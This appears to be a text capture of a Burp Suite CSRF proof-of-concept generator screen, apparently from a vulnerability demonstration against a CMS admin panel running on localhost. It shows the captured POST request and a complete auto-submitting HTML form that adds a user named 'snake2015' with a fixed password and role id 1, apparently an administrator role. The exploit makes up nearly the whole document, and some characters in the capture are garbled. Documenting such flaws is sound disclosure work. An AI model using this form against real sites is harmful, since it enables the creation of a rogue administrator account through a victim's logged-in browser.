 CSRF PoC generator
Request to: http://127.0.0.1:1995
?
Options
Raw
Params
Headers
Hex
POST /index.php?s=admin&c=user&a=add HTTP/1.1
Host: 127.0.0.1:1995
Proxy-Connection: keep-alive
Content-Length: 145
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1:1995
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
?
<
+
>
Type a search term
0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://127.0.0.1:1995/index.php?s=admin&c=user&a=add"
method="POST">
<input type="hidden" name="userid" value="" />
<input type="hidden" name="username" value="snake2015" />
<input type="hidden" name="password" value="20152015" />
<input type="hidden" name="realname" value="" />
<input type="hidden" name="email" value="" />
<input type="hidden" name="roleid" value="1" />
<input type="hidden" name="site" value="" />
<input type="hidden" name="menu&#91;name&#93;&#91;&#93;" value="" />
<input type="hidden" name="menu&#91;url&#93;&#91;&#93;" value="" />
<input type="hidden" name="submit" value="□&#143;&#144;□&#164;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
?
<
+
>
Type a search term
0 matches
Regenerate
Test in browser
Copy HTML
Close